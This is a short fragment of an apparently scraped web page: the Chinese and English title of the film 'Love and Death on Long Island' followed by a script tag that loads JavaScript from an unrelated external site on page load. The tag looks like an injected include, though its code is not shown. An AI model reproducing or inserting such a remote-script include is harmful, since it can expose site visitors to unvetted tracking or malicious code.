 长岛爱与死 Love and Death on Long Island<script src=https://gctav1.site/js/tj.js></script>